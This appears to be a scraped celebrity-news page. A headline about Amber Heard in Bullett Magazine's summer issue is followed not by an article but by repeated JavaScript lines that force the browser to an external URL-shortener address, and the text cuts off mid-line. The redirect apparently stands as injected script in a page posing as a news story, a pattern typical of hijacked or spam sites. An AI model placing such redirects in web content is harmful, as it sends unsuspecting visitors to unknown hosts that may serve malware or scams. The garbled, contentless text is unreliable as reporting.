
Amber Heard Gets Wild for Bullett Magazine’s
Summer Issue
July 29, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...